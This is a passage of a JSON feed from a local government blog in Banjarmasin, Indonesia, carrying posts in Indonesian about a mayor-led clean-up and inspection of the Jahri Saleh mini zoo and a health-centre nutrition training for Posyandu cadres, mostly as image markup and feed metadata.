Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/7282424416515860013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/7282424416515860013"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/05\/musyawarah-kelurahan-khusus-pembentukan.html","title":"MUSYAWARAH KELURAHAN KHUSUS PEMBENTUKAN \/ PENDIRIAN KOPERASI KELURAHAN MERAH PUTIH DI KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w625-h527-c\/Screenshot%202025-05-28%20112114.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-4560507332977327339"},"published":{"$t":"2025-05-25T15:12:00.002+08:00"},"updated":{"$t":"2025-05-28T09:10:13.170+08:00"},"title":{"type":"text","$t":"GOTONG ROYONG BERSAMA  BAPAK WALIKOTA  BANJARMASIN, IBU WAKIL WALIKOTA BANJARMASIN, IBU KETUA TP PKK KOTA BANJARMASIN  BESERTA JAJARAN PEMERINTAH KOTA BANJARMASIN DI KEBUN BINATANG MINI (KBM) JAHRI SALEH "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7-fvP9fC9ZPPg9t1kd5wM85vBqvtFusC4AkPazVqk82LDTC9DoPmGLQYfRJL_Dxt8Lku3pHeXrl3tLLvuSrvjc9b3JlSYPdxlQYwSWRISpC2unowyvOAHcx36OUuzxTdJauvWBt2i4_jqfiyrAI1ZEe8WDcSAXq9oNbZtPGj0N9KSfNON3yRERpCwy3s\/s775\/Screenshot%202025-05-27%20111135.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"775\" height=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7-fvP9fC9ZPPg9t1kd5wM85vBqvtFusC4AkPazVqk82LDTC9DoPmGLQYfRJL_Dxt8Lku3pHeXrl3tLLvuSrvjc9b3JlSYPdxlQYwSWRISpC2unowyvOAHcx36OUuzxTdJauvWBt2i4_jqfiyrAI1ZEe8WDcSAXq9oNbZtPGj0N9KSfNON3yRERpCwy3s\/w646-h580\/Screenshot%202025-05-27%20111135.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0JD1H1BMyFSX72FAABtjL8Aug9W08TzaWWY7iZzG4ewHzNCEET7enUWDL0Y8MkYsVT9BcnERm5WE90IWmeXF3F2s0DyJnntpgIdEQH3m0AT-0G4KQ7MMpR7Q3q8ZsAQHg6wJ7iHBole9qVCzodlnm9bLrN16WpDeI4Cd2VrNQEZZK7-AbhzNJ3kVPh70\/s772\/Screenshot%202025-05-27%20112442.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"618\" data-original-width=\"772\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0JD1H1BMyFSX72FAABtjL8Aug9W08TzaWWY7iZzG4ewHzNCEET7enUWDL0Y8MkYsVT9BcnERm5WE90IWmeXF3F2s0DyJnntpgIdEQH3m0AT-0G4KQ7MMpR7Q3q8ZsAQHg6wJ7iHBole9qVCzodlnm9bLrN16WpDeI4Cd2VrNQEZZK7-AbhzNJ3kVPh70\/w646-h449\/Screenshot%202025-05-27%20112442.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigEtQY6UvdhCdMVjZIix6Dris5AJhZKSSzyTBmGXoEM2JbyA4yMrvYuH4QwCeQ6TLE9lU3YPdRfXBgGwVyKDwmIvEE-uQM9gOfmk3V1oU_nmEjZmQoR1ILjXHIkKESNNzeJhy1VWajgvqunqlk44PX7reobyCGtG9TZ3tuNREYjLH_kjE1CYMqRQdJj_I\/s551\/Screenshot%202025-05-27%20114032.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"551\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigEtQY6UvdhCdMVjZIix6Dris5AJhZKSSzyTBmGXoEM2JbyA4yMrvYuH4QwCeQ6TLE9lU3YPdRfXBgGwVyKDwmIvEE-uQM9gOfmk3V1oU_nmEjZmQoR1ILjXHIkKESNNzeJhy1VWajgvqunqlk44PX7reobyCGtG9TZ3tuNREYjLH_kjE1CYMqRQdJj_I\/w656-h393\/Screenshot%202025-05-27%20114032.png\" width=\"656\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4hiqRtpWS9YxiuqXRNJPxyM9m1j0HRNwXQQsa-VM35VsSihuwhhtDS3lZpWNXvaKvuacSbw-2OKB2WdNesqQdC5KVxdrU8mb-auFg93DYWUjAVWk28G2RcRKE-pYZKTqIOGhNSOI8BPqR7r3x_pcTkojSElJomJe8hMnuy9CpHv5QFd0Xxj3Ac0eZGHI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"245\" data-original-width=\"290\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4hiqRtpWS9YxiuqXRNJPxyM9m1j0HRNwXQQsa-VM35VsSihuwhhtDS3lZpWNXvaKvuacSbw-2OKB2WdNesqQdC5KVxdrU8mb-auFg93DYWUjAVWk28G2RcRKE-pYZKTqIOGhNSOI8BPqR7r3x_pcTkojSElJomJe8hMnuy9CpHv5QFd0Xxj3Ac0eZGHI=w634-h438\" width=\"634\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LWE_CBKZqTin7YAUBq6b9q6yaqm3PuV644DAnCN2ETvxdjNDWoDcsXa58SiQctAURSAxMSW_gWtuzFnMmAAPvsuVUsQCIVdn22U4zYOeYT-G1A5Lh4a_0GXRZPrPstQcb5Xt1fksMgJfk7Vng54SQahSf3hFnl4qh08nszuyM57t5EqwN1c8_XIVM6A\/s776\/Screenshot%202025-05-27%20111630.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"776\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LWE_CBKZqTin7YAUBq6b9q6yaqm3PuV644DAnCN2ETvxdjNDWoDcsXa58SiQctAURSAxMSW_gWtuzFnMmAAPvsuVUsQCIVdn22U4zYOeYT-G1A5Lh4a_0GXRZPrPstQcb5Xt1fksMgJfk7Vng54SQahSf3hFnl4qh08nszuyM57t5EqwN1c8_XIVM6A\/w631-h492\/Screenshot%202025-05-27%20111630.png\" width=\"631\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, Jum'at, 23 Mei 2025\u003C\/i\u003E\u003C\/b\u003E, Kegiatan Gotong Royong bersama Wali Kota Banjarmasin Bapak H. Muhammad Yamin HR, Wakil Wali Kota Banjarmasin Ibu Hj. Ananda, Ibu Ketua TP Pkk Kota Banjarmasin Hj. Neli Listriani dan jajaran SKPD Pemerintah Kota Banjarmasin membersihkan Kebun Binatang MINI (KBM) Jahri Saleh. Kegiatan ini juga turut dihadiri oleh Camat Banjarmasin Utara Ibu Norrahmawati, S.AP, berserta Seluruh Lurah Banjarmasin Utara termasuk Lurah Sungai Jingah Bapak Arbain, S.AP didampingi Ibu TP PKK Kelurahan Sungai Jingah, Karyawati, Babinsa, Ketua LPMK, RW 02, Ketua RT. 19, Kader PKK, dan Pengurus Rumah Pilah Sampah Kelurahan Sungai Jingah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/4560507332977327339\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/05\/gotong-royong-bersama-bapak-walikota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/4560507332977327339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/4560507332977327339"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/05\/gotong-royong-bersama-bapak-walikota.html","title":"GOTONG ROYONG BERSAMA  BAPAK WALIKOTA  BANJARMASIN, IBU WAKIL WALIKOTA BANJARMASIN, IBU KETUA TP PKK KOTA BANJARMASIN  BESERTA JAJARAN PEMERINTAH KOTA BANJARMASIN DI KEBUN BINATANG MINI (KBM) JAHRI SALEH "}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7-fvP9fC9ZPPg9t1kd5wM85vBqvtFusC4AkPazVqk82LDTC9DoPmGLQYfRJL_Dxt8Lku3pHeXrl3tLLvuSrvjc9b3JlSYPdxlQYwSWRISpC2unowyvOAHcx36OUuzxTdJauvWBt2i4_jqfiyrAI1ZEe8WDcSAXq9oNbZtPGj0N9KSfNON3yRERpCwy3s\/s72-w646-h580-c\/Screenshot%202025-05-27%20111135.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3983489630541115323"},"published":{"$t":"2025-05-13T18:04:00.081+08:00"},"updated":{"$t":"2025-05-19T16:29:10.161+08:00"},"title":{"type":"text","$t":"KUNJUNGAN WALI KOTA BANJARMASIN, BAPAK HM YAMIN BERSAMA KETUA TP PKK KOTA BANJARMASIN, IBU HJ. NELI LISTRIANI  KE KEBUN BINATANG MINI (KBM) DAN KEBUN PERCONTOHAN HATINYA PKK  KOTA BANJARMASIN DI JAHRI SALEH KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA KOTA BANJARMASIN JAHRI SALEH "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsTXmrzGzYK45ylyu1VAl71uSeC1VQsktf4H1ksaG1jF-V7ElDHsxzeSsEpLhNIglNSV9KJ-RX7a7l7iW5b_aJcoAZc3IVlZhQ2WGGbmERoBwGmENusurWGb5i80y3-nKZ8LYC2m_6L-FpicPx4OKmnxwlplitxr4yJ7mKYXH2czN8qzl0Yso1inxao7A\/s656\/Screenshot%202025-05-16%20100128.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"656\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsTXmrzGzYK45ylyu1VAl71uSeC1VQsktf4H1ksaG1jF-V7ElDHsxzeSsEpLhNIglNSV9KJ-RX7a7l7iW5b_aJcoAZc3IVlZhQ2WGGbmERoBwGmENusurWGb5i80y3-nKZ8LYC2m_6L-FpicPx4OKmnxwlplitxr4yJ7mKYXH2czN8qzl0Yso1inxao7A\/w630-h468\/Screenshot%202025-05-16%20100128.png\" width=\"630\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWX-XPHpvGt7E44HoCYpfbY6JAJJavW2rT4FaVC729Eu8YZoeTim1gntBv07E6yfW88iNHFYhBRIN2vFHhmfzXIpZ3WbtTYJB-5vKw5Mfatmx3hF0c1hoN7Q2Mj2zH6GeU6wjujSsF43Rzz_EQ5tmtpitMVIZewU4tmW9STsyAyaKazpe-wuHptDNHtlo\/s642\/Screenshot%202025-05-16%20105554.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"642\" height=\"391\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWX-XPHpvGt7E44HoCYpfbY6JAJJavW2rT4FaVC729Eu8YZoeTim1gntBv07E6yfW88iNHFYhBRIN2vFHhmfzXIpZ3WbtTYJB-5vKw5Mfatmx3hF0c1hoN7Q2Mj2zH6GeU6wjujSsF43Rzz_EQ5tmtpitMVIZewU4tmW9STsyAyaKazpe-wuHptDNHtlo\/w289-h391\/Screenshot%202025-05-16%20105554.png\" width=\"289\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_F7hfAxpEaSXfQQmzapUtjKA3i7fLuDQ2_wco6ppti4p_sXz0JJtjqQRO5gbrh7nN-UtCizz2zQ6qLIhJQ0kwow9zpVR627oD_t3N7UmflQvLvCIqV4Kbw1mp6pkJTzWsEpV4Pm_WxnJ4mw5u36PJcmnsOUpx8MNtkuw95xYtIOhk-euyAP-xEO-jHzw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"520\" data-original-width=\"643\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_F7hfAxpEaSXfQQmzapUtjKA3i7fLuDQ2_wco6ppti4p_sXz0JJtjqQRO5gbrh7nN-UtCizz2zQ6qLIhJQ0kwow9zpVR627oD_t3N7UmflQvLvCIqV4Kbw1mp6pkJTzWsEpV4Pm_WxnJ4mw5u36PJcmnsOUpx8MNtkuw95xYtIOhk-euyAP-xEO-jHzw=w297-h392\" width=\"297\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzawRrG5ahv_lGfj3zrI0H20llTGsBz6iHCuknC1jnwmg8LZDSeOgb9diH0k4U9XQFUGmDgS20SYacbQ6_lmeeqTQiyzlGoxE0DLaiDDhTXqQmgug48PSU3gF0-tHGf5OcTjkwUj25x6qXzkRiTTa5thegoB5k6KinuGpZIKepMrX3qCRA88GPf4KskVg\/s644\/Screenshot%202025-05-19%20120204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"644\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzawRrG5ahv_lGfj3zrI0H20llTGsBz6iHCuknC1jnwmg8LZDSeOgb9diH0k4U9XQFUGmDgS20SYacbQ6_lmeeqTQiyzlGoxE0DLaiDDhTXqQmgug48PSU3gF0-tHGf5OcTjkwUj25x6qXzkRiTTa5thegoB5k6KinuGpZIKepMrX3qCRA88GPf4KskVg\/w281-h344\/Screenshot%202025-05-19%20120204.png\" width=\"281\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Poxr-OjxlS5aH_nTT9T8lM1VhT8EMaUG7C2UtYjkuZvWz6RBfg1fUDHzatmR_bfLOOVnr2ZrP7RAOLqq8_j0tWHl_G9wfBN0tQk4fQ4-3nxDOhm5JPmpXJ5afZn0iXtukoizaqo9ssx26y7CU0Mvrt3IvFGx_FLeo_N6ooVnSKQwFBZh2t_OuztU0Y8\/s646\/Screenshot%202025-05-16%20103120.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"646\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Poxr-OjxlS5aH_nTT9T8lM1VhT8EMaUG7C2UtYjkuZvWz6RBfg1fUDHzatmR_bfLOOVnr2ZrP7RAOLqq8_j0tWHl_G9wfBN0tQk4fQ4-3nxDOhm5JPmpXJ5afZn0iXtukoizaqo9ssx26y7CU0Mvrt3IvFGx_FLeo_N6ooVnSKQwFBZh2t_OuztU0Y8\/w295-h341\/Screenshot%202025-05-16%20103120.png\" width=\"295\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjii50d7M3mPSHfxryfhtKcvcIVII3zI89jM_4rxs5uYqFyF_pxQRFKlEo2SaY7PNqnWwn8BoPe6XQ1cuvpungp_5v-wlcRMP4caHNAZC5HTD0rnaTSZWOOTfUNrv_lSvk_OOZSNJ7GzJrNGSE8FOvxGF3vXF3iSmUIwU8Qdq0Mv87KKjF9_kLh6bhVbic\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"592\" data-original-width=\"644\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjii50d7M3mPSHfxryfhtKcvcIVII3zI89jM_4rxs5uYqFyF_pxQRFKlEo2SaY7PNqnWwn8BoPe6XQ1cuvpungp_5v-wlcRMP4caHNAZC5HTD0rnaTSZWOOTfUNrv_lSvk_OOZSNJ7GzJrNGSE8FOvxGF3vXF3iSmUIwU8Qdq0Mv87KKjF9_kLh6bhVbic=w283-h339\" width=\"283\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirEumqA5J8HzY_dI6_kJo_GRrm2b-fZ67XJguPl2Gk9qdCn-Qzhgdwo-hYMig1le_6rVwNg2EvTJ-BoJ-v4K8SRTf8-1O4DW5wgo0zwuJ2IQAcYTtnapURGU87hPJJxH8ojviD65B3oaqJ8UlwyEDF_f9Biix04AT9knnHDQEaGvgAbNXXl14XL2emC9M\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"495\" data-original-width=\"650\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirEumqA5J8HzY_dI6_kJo_GRrm2b-fZ67XJguPl2Gk9qdCn-Qzhgdwo-hYMig1le_6rVwNg2EvTJ-BoJ-v4K8SRTf8-1O4DW5wgo0zwuJ2IQAcYTtnapURGU87hPJJxH8ojviD65B3oaqJ8UlwyEDF_f9Biix04AT9knnHDQEaGvgAbNXXl14XL2emC9M=w277-h338\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, Selasa (13\/05\/2025)\u003C\/i\u003E\u003C\/b\u003E, Lurah Sungai Jingah, Bapak Arbain, S. AP mendampingi dan menghadiri Kegiatan Kunjungan Wali Kota Banjarmasin, Bapak HM. Yamin beserta Ketua TP PKK Kota Banjarmasin, Ibu Hj. Neli Listriani\u0026nbsp; dan jajaran Pemerintah Kota Banjarmasin bersama-sama meninjau Kebun Binatang Mini (KBM) Jahri Saleh, Kelurahan Sungai Jingah, Kecamatan Banjarmasin Utara Kota Banjarmasin untuk melihat, memantau, mengontrol dan mengevaluasi kondisi KBM Jahri Saleh apakah nantinya akan diperlukan pembenahan serta perbaikan fasilitas - fasilitasnya. Disamping itu juga Ibu Hj Neli Listriani Ketua TP PKK Kota Banjarmasin juga pada saat yang sama sekaligus meninjau Kebun Percontohan PKK Kota Banjarmasin yang terletak di tempat yang sama di KBM Jahri Saleh.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3983489630541115323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/05\/kunjungan-wali-kota-banjarmasin-bapak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3983489630541115323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3983489630541115323"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/05\/kunjungan-wali-kota-banjarmasin-bapak.html","title":"KUNJUNGAN WALI KOTA BANJARMASIN, BAPAK HM YAMIN BERSAMA KETUA TP PKK KOTA BANJARMASIN, IBU HJ. NELI LISTRIANI  KE KEBUN BINATANG MINI (KBM) DAN KEBUN PERCONTOHAN HATINYA PKK  KOTA BANJARMASIN DI JAHRI SALEH KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA KOTA BANJARMASIN JAHRI SALEH "}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsTXmrzGzYK45ylyu1VAl71uSeC1VQsktf4H1ksaG1jF-V7ElDHsxzeSsEpLhNIglNSV9KJ-RX7a7l7iW5b_aJcoAZc3IVlZhQ2WGGbmERoBwGmENusurWGb5i80y3-nKZ8LYC2m_6L-FpicPx4OKmnxwlplitxr4yJ7mKYXH2czN8qzl0Yso1inxao7A\/s72-w630-h468-c\/Screenshot%202025-05-16%20100128.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3520081869635671598"},"published":{"$t":"2025-04-09T18:30:00.001+08:00"},"updated":{"$t":"2025-05-07T10:14:06.820+08:00"},"title":{"type":"text","$t":"Puskesmas Sungai Jingah Melaksanakan Kegiatan Pelatihan PMT Berbahan Makanan Lokal untuk Bumil Kek dan Balita Bermasalah Gizi  untuk Kader Posyandu Kelurahan Sungai Jingah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinu4VvWm4s7Ut8anYPfLPj5VMOKD1Wrtk1TpfyxYk9nFUFoHGdR9QtgIT64RVWb9haVl-SahjdrVuJIK1NVje2B5h4SxU7ApXtqox3c9SeefCYHIUV8y0MtdpQJ_6iadzrHE_MC0BFDAcv05uDNkjV5ar0NGrtM29Bvmr0BEhx_yfAF58SmL9uJ7OPMWk\/s646\/Screenshot%202025-05-07%20091657.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"646\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinu4VvWm4s7Ut8anYPfLPj5VMOKD1Wrtk1TpfyxYk9nFUFoHGdR9QtgIT64RVWb9haVl-SahjdrVuJIK1NVje2B5h4SxU7ApXtqox3c9SeefCYHIUV8y0MtdpQJ_6iadzrHE_MC0BFDAcv05uDNkjV5ar0NGrtM29Bvmr0BEhx_yfAF58SmL9uJ7OPMWk\/w633-h426\/Screenshot%202025-05-07%20091657.png\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclNrRZupwehXVEOBuKq-Exky14lkPyezdvjxm0k-CFvqbNO5sraVUHDx_L0oH4TMq4hxx0bdxT44Vt9g0jbPuzp0dgzb4P7qV_JGTNdSPB-4_g_izw2700kihriC-7fgjAU2zJY0oaDAameDolGQ3gwkTIuiX4GOIjNE0iXvmuvaNkWNcF082iNJV2kA\/s646\/Screenshot%202025-05-07%20092047.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"646\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclNrRZupwehXVEOBuKq-Exky14lkPyezdvjxm0k-CFvqbNO5sraVUHDx_L0oH4TMq4hxx0bdxT44Vt9g0jbPuzp0dgzb4P7qV_JGTNdSPB-4_g_izw2700kihriC-7fgjAU2zJY0oaDAameDolGQ3gwkTIuiX4GOIjNE0iXvmuvaNkWNcF082iNJV2kA\/w629-h422\/Screenshot%202025-05-07%20092047.png\" width=\"629\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj43CA7WyUFxniBUr9_nng3LIHDX8CiorIqekgzyHiDNQUcQ6Fv1Xg5O46vB4PLdb05-rEEm3hD-6b79uxI0DwGdRlbZ0TFtXpWRxmwdaRqyUmNKVKb5Mh5Rje8_Nx01kdSn5ORC9M0xbjCt9xHW17-5378VwQK1KQ21L95kS85aLFcaRNBuBa7tWDhutM\/s652\/Screenshot%202025-05-07%20092317.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"652\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj43CA7WyUFxniBUr9_nng3LIHDX8CiorIqekgzyHiDNQUcQ6Fv1Xg5O46vB4PLdb05-rEEm3hD-6b79uxI0DwGdRlbZ0TFtXpWRxmwdaRqyUmNKVKb5Mh5Rje8_Nx01kdSn5ORC9M0xbjCt9xHW17-5378VwQK1KQ21L95kS85aLFcaRNBuBa7tWDhutM\/w628-h397\/Screenshot%202025-05-07%20092317.png\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 